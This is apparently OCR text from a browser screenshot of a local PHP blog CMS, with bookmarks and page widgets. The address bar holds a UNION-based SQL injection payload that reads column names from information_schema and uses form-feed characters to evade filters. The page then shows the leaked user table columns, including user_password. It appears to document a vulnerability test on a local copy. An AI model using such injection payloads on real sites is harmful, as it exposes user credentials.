 Harshit-blog Home
mysqli_result - 搜索
127.0.0.1/PHP-CMS-master/categorymenu.php?category=-1%0Cunion%0Cselect%0C1,2,column_name,4,5,6,7,8,9,10,11%0Cfrom%0Cinformation_sch
火狐官方站点 新手上路 常用网址 京东商城 学校 竞赛 娱乐 学习 class 微软系统iso 安全
移动设备上的
Harshit Bansal
Home dashboard Login Registration Contact
user_id
by
5
img
7
Read More →
username
by
5
img
7
Read More →
user_password
by
Search
Search for...
Login
Enter Username
Enter Password
Submit
Forgot Password?
Categories
#home #service #contact
#about #hello
Side Widget
You can put anything you want inside of
these side widgets. They are easy to use